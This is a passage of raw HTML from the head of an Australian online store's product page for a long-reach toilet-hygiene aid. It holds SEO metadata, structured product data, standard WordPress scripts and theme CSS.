

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.drtechlove.com.au/product/the-wiping-wand-long-reach-hygienic-cleaning-aid-blue-jay/
body_size: 61641
content:
<!doctype html>
<html lang="en-US" prefix="og: https://ogp.me/ns#">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="http://gmpg.org/xfn/11">
<link rel="pingback" href="https://www.drtechlove.com.au/xmlrpc.php">

	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
<!-- Google Tag Manager for WordPress by gtm4wp.com -->
<script data-cfasync="false" data-pagespeed-no-defer>
	var gtm4wp_datalayer_name = "dataLayer";
	var dataLayer = dataLayer || [];
	const gtm4wp_use_sku_instead = false;
	const gtm4wp_currency = 'AUD';
	const gtm4wp_product_per_impression = 12;
	const gtm4wp_clear_ecommerce = false;
</script>
<!-- End Google Tag Manager for WordPress by gtm4wp.com -->
<!-- Search Engine Optimization by Rank Math - https://rankmath.com/ -->
<title>The Wiping Wand-Long Reach Hygienic Cleaning Aid-Blue Jay - Dr Techlove</title>
<meta name="description" content="Extends your reach over 15 * Easy to use * For personal hygiene * Grips toilet paper or pre-moistened wipes * Release button for easy disposal * Sturdy ABS"/>
<meta name="robots" content="index, follow, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://www.drtechlove.com.au/product/the-wiping-wand-long-reach-hygienic-cleaning-aid-blue-jay/" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="product" />
<meta property="og:title" content="The Wiping Wand-Long Reach Hygienic Cleaning Aid-Blue Jay - Dr Techlove" />
<meta property="og:description" content="Extends your reach over 15 * Easy to use * For personal hygiene * Grips toilet paper or pre-moistened wipes * Release button for easy disposal * Sturdy ABS" />
<meta property="og:url" content="https://www.drtechlove.com.au/product/the-wiping-wand-long-reach-hygienic-cleaning-aid-blue-jay/" />
<meta property="og:site_name" content="Dr Techlove" />
<meta property="og:updated_time" content="2022-12-19T11:53:31+10:00" />
<meta property="fb:admins" content="1769167476635442" />
<meta property="og:image" content="https://www.drtechlove.com.au/wp-content/uploads/2022/04/BJ100200.jpg" />
<meta property="og:image:secure_url" content="https://www.drtechlove.com.au/wp-content/uploads/2022/04/BJ100200.jpg" />
<meta property="og:image:width" content="500" />
<meta property="og:image:height" content="500" />
<meta property="og:image:alt" content="The Wiping Wand-Long Reach Hygienic Cleaning Aid-Blue Jay" />
<meta property="og:image:type" content="image/jpeg" />
<meta property="product:brand" content="Adl Bathroom Products" />
<meta property="product:price:amount" content="81.59" />
<meta property="product:price:currency" content="AUD" />
<meta property="product:availability" content="instock" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="The Wiping Wand-Long Reach Hygienic Cleaning Aid-Blue Jay - Dr Techlove" />
<meta name="twitter:description" content="Extends your reach over 15 * Easy to use * For personal hygiene * Grips toilet paper or pre-moistened wipes * Release button for easy disposal * Sturdy ABS" />
<meta name="twitter:image" content="https://www.drtechlove.com.au/wp-content/uploads/2022/04/BJ100200.jpg" />
<meta name="twitter:label1" content="Price" />
<meta name="twitter:data1" content="&#036;81.59" />
<meta name="twitter:label2" content="Availability" />
<meta name="twitter:data2" content="In stock" />
<script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":"Place","@id":"https://www.drtechlove.com.au/#place","address":{"@type":"PostalAddress","streetAddress":"123 Eagle Street","addressLocality":"Brisbane","addressRegion":"Queensland","postalCode":"4000","addressCountry":"Australia"}},{"@type":"Organization","@id":"https://www.drtechlove.com.au/#organization","name":"Dr Techlove","url":"https://www.drtechlove.com.au","sameAs":["https://www.facebook.com/drtechlove"],"email":"sales@drtechlove.com.au","address":{"@type":"PostalAddress","streetAddress":"123 Eagle Street","addressLocality":"Brisbane","addressRegion":"Queensland","postalCode":"4000","addressCountry":"Australia"},"logo":{"@type":"ImageObject","@id":"https://www.drtechlove.com.au/#logo","url":"https://www.drtechlove.com.au/wp-content/uploads/2019/04/drtechlove72.png","contentUrl":"https://www.drtechlove.com.au/wp-content/uploads/2019/04/drtechlove72.png","caption":"Dr Techlove","inLanguage":"en-US","width":"328","height":"253"},"contactPoint":[{"@type":"ContactPoint","telephone":"(07) 3036 5227","contactType":"customer support"}],"location":{"@id":"https://www.drtechlove.com.au/#place"}},{"@type":"WebSite","@id":"https://www.drtechlove.com.au/#website","url":"https://www.drtechlove.com.au","name":"Dr Techlove","publisher":{"@id":"https://www.drtechlove.com.au/#organization"},"inLanguage":"en-US"},{"@type":"ImageObject","@id":"https://www.drtechlove.com.au/wp-content/uploads/2022/04/BJ100200.jpg","url":"https://www.drtechlove.com.au/wp-content/uploads/2022/04/BJ100200.jpg","width":"500","height":"500","inLanguage":"en-US"},{"@type":"BreadcrumbList","@id":"https://www.drtechlove.com.au/product/the-wiping-wand-long-reach-hygienic-cleaning-aid-blue-jay/#breadcrumb","itemListElement":[{"@type":"ListItem","position":"1","item":{"@id":"https://www.drtechlove.com.au","name":"Dr Techlove"}},{"@type":"ListItem","position":"2","item":{"@id":"https://www.drtechlove.com.au/product-category/miscellaneous/aids-to-daily-living/adl-bathroom-products/","name":"Adl Bathroom Products"}},{"@type":"ListItem","position":"3","item":{"@id":"https://www.drtechlove.com.au/product/the-wiping-wand-long-reach-hygienic-cleaning-aid-blue-jay/","name":"The Wiping Wand-Long Reach Hygienic Cleaning Aid-Blue Jay"}}]},{"@type":"ItemPage","@id":"https://www.drtechlove.com.au/product/the-wiping-wand-long-reach-hygienic-cleaning-aid-blue-jay/#webpage","url":"https://www.drtechlove.com.au/product/the-wiping-wand-long-reach-hygienic-cleaning-aid-blue-jay/","name":"The Wiping Wand-Long Reach Hygienic Cleaning Aid-Blue Jay - Dr Techlove","datePublished":"2022-04-19T11:41:19+10:00","dateModified":"2022-12-19T11:53:31+10:00","isPartOf":{"@id":"https://www.drtechlove.com.au/#website"},"primaryImageOfPage":{"@id":"https://www.drtechlove.com.au/wp-content/uploads/2022/04/BJ100200.jpg"},"inLanguage":"en-US","breadcrumb":{"@id":"https://www.drtechlove.com.au/product/the-wiping-wand-long-reach-hygienic-cleaning-aid-blue-jay/#breadcrumb"}},{"@type":"Product","brand":{"@type":"Brand","name":"Adl Bathroom Products"},"name":"The Wiping Wand-Long Reach Hygienic Cleaning Aid-Blue Jay - Dr Techlove","description":"Extends your reach over 15 * Easy to use * For personal hygiene * Grips toilet paper or pre-moistened wipes * Release button for easy disposal * Sturdy ABS plastic","sku":"B731-BJ100200","category":"Miscellaneous &gt; Aids To Daily Living &gt; Adl Bathroom Products","mainEntityOfPage":{"@id":"https://www.drtechlove.com.au/product/the-wiping-wand-long-reach-hygienic-cleaning-aid-blue-jay/#webpage"},"weight":{"@type":"QuantitativeValue","unitCode":"KGM","value":"0.2"},"image":[{"@type":"ImageObject","url":"https://www.drtechlove.com.au/wp-content/uploads/2022/04/BJ100200.jpg","height":"500","width":"500"}],"offers":{"@type":"Offer","price":"81.59","priceCurrency":"AUD","priceValidUntil":"2027-12-31","availability":"http://schema.org/InStock","itemCondition":"NewCondition","url":"https://www.drtechlove.com.au/product/the-wiping-wand-long-reach-hygienic-cleaning-aid-blue-jay/","seller":{"@type":"Organization","@id":"https://www.drtechlove.com.au/","name":"Dr Techlove","url":"https://www.drtechlove.com.au","logo":"https://www.drtechlove.com.au/wp-content/uploads/2019/04/drtechlove72.png"},"priceSpecification":{"price":"81.59","priceCurrency":"AUD","valueAddedTaxIncluded":"false"}},"additionalProperty":[{"@type":"PropertyValue","name":"upc","value":"60784161070"},{"@type":"PropertyValue","name":"mpn","value":"BJ100200"}],"@id":"https://www.drtechlove.com.au/product/the-wiping-wand-long-reach-hygienic-cleaning-aid-blue-jay/#richSnippet"}]}</script>
<!-- /Rank Math WordPress SEO plugin -->

<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//www.google.com' />
<link rel='dns-prefetch' href='//client.crisp.chat' />
<link rel='dns-prefetch' href='//static.zipmoney.com.au' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Dr Techlove &raquo; Feed" href="https://www.drtechlove.com.au/feed/" />
<link rel="alternate" type="application/rss+xml" title="Dr Techlove &raquo; Comments Feed" href="https://www.drtechlove.com.au/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Dr Techlove &raquo; The Wiping Wand-Long Reach Hygienic Cleaning Aid-Blue Jay Comments Feed" href="https://www.drtechlove.com.au/product/the-wiping-wand-long-reach-hygienic-cleaning-aid-blue-jay/feed/" />
<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.drtechlove.com.au\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.7.4"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<link rel='stylesheet' id='currency-selector-css-css' href='//www.drtechlove.com.au/wp-content/plugins/alidswoo/assets/css/front/widget-currency-selector.min.css?ver=6.7.4' media='all' />
<link rel='stylesheet' id='adsw-flags-css' href='//www.drtechlove.com.au/wp-content/plugins/alidswoo/assets/css/flags/flags.min.css?ver=6.7.4' media='all' />
<link rel='stylesheet' id='adsw-fontawesome-css' href='//www.drtechlove.com.au/wp-content/plugins/alidswoo/assets/css/icons/fontawesome/style.css?ver=6.7.4' media='all' />
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.drtechlove.com.au/wp-includes/css/dist/block-library/style.min.css?ver=6.7.4' media='all' />
<style id='wp-block-library-theme-inline-css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<link rel='stylesheet' id='storefront-gutenberg-blocks-css' href='https://www.drtechlove.com.au/wp-content/themes/storefront/assets/css/base/gutenberg-blocks.css?ver=4.1.2' media='all' />
<style id='storefront-gutenberg-blocks-inline-css'>

				.wp-block-button__link:not(.has-text-color) {
					color: #ffffff;
				}

				.wp-block-button__link:not(.has-text-color):hover,
				.wp-block-button__link:not(.has-text-color):focus,
				.wp-block-button__link:not(.has-text-color):active {
					color: #ffffff;
				}

				.wp-block-button__link:not(.has-background) {
					background-color: #657E21;
				}

				.wp-block-button__link:not(.has-background):hover,
				.wp-block-button__link:not(.has-background):focus,
				.wp-block-button__link:not(.has-background):active {
					border-color: #4c6508;
					background-color: #4c6508;
				}

				.wp-block-quote footer,
				.wp-block-quote cite,
				.wp-block-quote__citation {
					color: #777777;
				}

				.wp-block-pullquote cite,
				.wp-block-pullquote footer,
				.wp-block-pullquote__citation {
					color: #777777;
				}

				.wp-block-image figcaption {
					color: #777777;
				}

				.wp-block-separator.is-style-dots::before {
					color: #444444;
				}

				.wp-block-file a.wp-block-file__button {
					color: #ffffff;
					background-color: #657E21;
					border-color: #657E21;
				}

				.wp-block-file a.wp-block-file__button:hover,
				.wp-block-file a.wp-block-file__button:focus,
				.wp-block-file a.wp-block-file__button:active {
					color: #ffffff;
					background-color: #4c6508;
				}

				.wp-block-code,
				.wp-block-preformatted pre {
					color: #777777;
				}

				.wp-block-table:not( .has-background ):not( .is-style-stripes ) tbody tr:nth-child(2n) td {
					background-color: #fdfdfd;
				}

				.wp-block-cover .wp-block-cover__inner-container h1:not(.has-text-color),
				.wp-block-cover .wp-block-cover__inner-container h2:not(.has-text-color),
				.wp-block-cover .wp-block-cover__inner-container h3:not(.has-text-color),
				.wp-block-cover .wp-block-cover__inner-container h4:not(.has-text-color),
				.wp-block-cover .wp-block-cover__inner-container h5:not(.has-text-color),
				.wp-block-cover .wp-block-cover__inner-container h6:not(.has-text-color) {
					color: #000000;
				}

				.wc-block-components-price-slider__range-input-progress,
				.rtl .wc-block-components-price-slider__range-input-progress {
					--range-color: #657E21;
				}

				/* Target only IE11 */
				@media all and (-ms-high-contrast: none), (-ms-high-contrast: active) {
					.wc-block-components-price-slider__range-input-progress {
						background: #657E21;
					}
				}

				.wc-block-components-button:not(.is-link) {
					background-color: #922627;
					color: #ffffff;
				}

				.wc-block-components-button:not(.is-link):hover,
				.wc-block-components-button:not(.is-link):focus,
				.wc-block-components-button:not(.is-link):active {
					background-color: #790d0e;
					color: #ffffff;
				}

				.wc-block-components-button:not(.is-link):disabled {
					background-color: #922627;
					color: #ffffff;
				}

				.wc-block-cart__submit-container {
					background-color: #ffffff;
				}

				.wc-block-cart__submit-container::before {
					color: rgba(220,220,220,0.5);
				}

				.wc-block-components-order-summary-item__quantity {
					background-color: #ffffff;
					border-color: #777777;
					box-shadow: 0 0 0 2px #ffffff;
					color: #777777;
				}
			
</style>
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 14px;--wp--preset--font-size--medium: 23px;--wp--preset--font-size--large: 26px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--normal: 16px;--wp--preset--font-size--huge: 37px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) 